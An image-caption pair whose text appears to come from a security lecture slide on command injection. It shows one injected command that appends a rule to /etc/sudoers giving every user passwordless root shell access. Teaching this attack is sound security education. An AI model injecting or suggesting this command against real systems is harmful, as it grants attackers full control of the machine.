 """Command Injection • If we add something useful to contegocontrol – echo """"ALL ALL=NOPASSWD: /bin/bash"""" >> /etc/sudoers – An..."""